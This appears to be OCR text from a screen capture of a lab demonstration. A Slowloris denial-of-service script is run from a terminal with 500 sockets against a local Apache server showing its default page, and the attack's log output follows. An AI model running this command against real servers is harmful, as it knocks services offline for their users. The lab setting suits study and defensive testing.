 Activities
Firefox Web Browser
Dec 5 00:12
0:00
Sim
G get
Apache
Linu
G how
Eth
Apac ×
192.168.194.253
Apache2 Default Page
Ubuntu
It works!
This is the default welcome page used to test the correct operation of the Apache2 server after installation on
Ubuntu systems. It is based on the equivalent page on Debian, from which the Ubuntu Apache packaging is derived. If
you can read this page, it means that the Apache HTTP server installed at this site is working properly. You should
replace this file (located at /var/www/html/index.html) before continuing to operate your HTTP server.
If you are a normal user of this web site and don't know what this page is about, this probably means that the site is
currently unavailable due to maintenance. If the problem persists, please contact the site's administrator.
Configuration Overview
Ubuntu's Apache2 default configuration is different from the upstream default configuration, and split into several
files optimized for interaction with Ubuntu tools. The configuration system is fully documented in /usr/share
/doc/apache2/README.Debian.gz. Refer to this for the full documentation. Documentation for the web server
itself can be found by accessing the manual if the apache2-doc package was installed on this server.
The configuration layout for an Apache2 web server installation on Ubuntu systems is as follows:
/etc/apache2/
|-- apache2.conf
|       `--  ports.conf
|-- mods-enabled
|       |-- *.load
|       `-- *.conf
|-- conf-enabled
|       `-- *.conf
|-- sites-enabled
|       `-- *.conf
• apache2.conf is the main configuration file. It puts the pieces together by including all remaining
configuration files when starting up the web server.
• ports.conf is always included from the main configuration file. It is used to determine the listening ports
for incoming connections, and this file can be customized anytime.
• Configuration files in the mods-enabled/, conf-enabled/ and sites-enabled/ directories contain
particular configuration snippets which manage modules, global configuration fragments, or virtual host
configurations, respectively.
• They are activated by symlinking available configuration files from their respective *-available/ counterparts.
These should be managed by using our helpers a2enmod, a2dismod, a2ensite, a2dissite, and
a2enconf, a2disconf . See their respective man pages for detailed information.
• The binary is called apache2 and is managed using systemd, so to start/stop the service use systemctl
start apache2 and systemctl stop apache2, and use systemctl status apache2 and
journalctl -u apache2 to check status. system and apache2ctl can also be used for service
management if desired. Calling /usr/bin/apache2 directly will not work with the default configuration.
Document Roots
By default, Ubuntu does not allow access through the web browser to any file outside of those located in /var/www,
public_html directories (when enabled) and /usr/share (for web applications). If your site is using a web document
root located elsewhere (such as in /srv) you may need to whitelist your document root directory in /etc/apache2
/apache2.conf.
The default Ubuntu document root is /var/www/html. You can make your own virtual hosts under /var/www.
anuj@anuj-Inspiron-14-5430: ~/slowloris/slowloris
anuj@anuj-Inspiron-14-5430: ~/slowloris/slowloris
anuj@anuj-Inspiron-14-5430: ~
KeyboardInterrupt
anuj@anuj-Inspiron-14-5430:~/slowloris/slowloris$ python3 slowloris.py -p 80 -s 500 192.168.194.253
[05-12-2023 00:02:16] Attacking 192.168.194.253 with 500 sockets.
[05-12-2023 00:02:16] Creating sockets...
[05-12-2023 00:02:18] Sending keep-alive headers...
[05-12-2023 00:02:18] Socket count: 500
[05-12-2023 00:02:33] Sending keep-alive headers...
[05-12-2023 00:02:33] Socket count: 500
^CTraceback (most recent call last):
File "/home/anuj/slowloris/slowloris/slowloris.py", line 231, in <module>
main()
File "/home/anuj/slowloris/slowloris/slowloris.py", line 227, in main
time.sleep(args.sleeptime)
KeyboardInterrupt
anuj@anuj-Inspiron-14-5430:~/slowloris/slowloris$ python3 slowloris.py -p 80 -s 500 192.168.194.253
[05-12-2023 00:03:00] Attacking 192.168.194.253 with 500 sockets.
[05-12-2023 00:03:00] Creating sockets...
[05-12-2023 00:03:02] Sending keep-alive headers...
[05-12-2023 00:03:02] Socket count: 500
[05-12-2023 00:03:17] Sending keep-alive headers...
[05-12-2023 00:03:17] Socket count: 500
[05-12-2023 00:03:32] Sending keep-alive headers...
[05-12-2023 00:03:32] Socket count: 500
[05-12-2023 00:03:47] Sending keep-alive headers...
[05-12-2023 00:03:47] Socket count: 500
[05-12-2023 00:03:47] Creating 149 new sockets...
[05-12-2023 00:04:03] Sending keep-alive headers...
[05-12-2023 00:04:03] Socket count: 500
[05-12-2023 00:04:03] Creating 150 new sockets...
[05-12-2023 00:04:18] Sending keep-alive headers...
[05-12-2023 00:04:18] Socket count: 500
[05-12-2023 00:04:18] Creating 100 new sockets...
[05-12-2023 00:04:34] Sending keep-alive headers...
[05-12-2023 00:04:34] Socket count: 500
[05-12-2023 00:04:34] Creating 50 new sockets...
[05-12-2023 00:04:49] Sending keep-alive headers...
[05-12-2023 00:04:49] Socket count: 500
[05-12-2023 00:04:49] Creating 150 new sockets...
[05-12-2023 00:05:06] Sending keep-alive headers...
[05-12-2023 00:05:06] Socket count: 500
[05-12-2023 00:05:06] Creating 150 new sockets...
[05-12-2023 00:05:21] Sending keep-alive headers...
[05-12-2023 00:05:21] Socket count: 500
[05-12-2023 00:05:21] Creating 150 new sockets...
[05-12-2023 00:05:37] Sending keep-alive headers...
[05-12-2023 00:05:37] Socket count: 500
[05-12-2023 00:05:37] Creating 150 new sockets...
[05-12-2023 00:05:52] Sending keep-alive headers...
[05-12-2023 00:05:52] Socket count: 500
[05-12-2023 00:05:52] Creating 150 new sockets...
[05-12-2023 00:06:08] Sending keep-alive headers...
[05-12-2023 00:06:08] Socket count: 500
[05-12-2023 00:06:08] Creating 150 new sockets...
[05-12-2023 00:06:24] Sending keep-alive headers...
[05-12-2023 00:06:24] Socket count: 500
[05-12-2023 00:06:24] Creating 150 new sockets...
[05-12-2023 00:06:40] Sending keep-alive headers...
[05-12-2023 00:06:40] Socket count: 500
[05-12-2023 00:06:55] Sending keep-alive headers...
clideo.com